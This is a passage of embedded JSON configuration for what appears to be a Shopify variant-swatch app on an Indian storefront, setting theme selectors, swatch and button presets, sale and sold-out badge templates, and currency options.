price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, 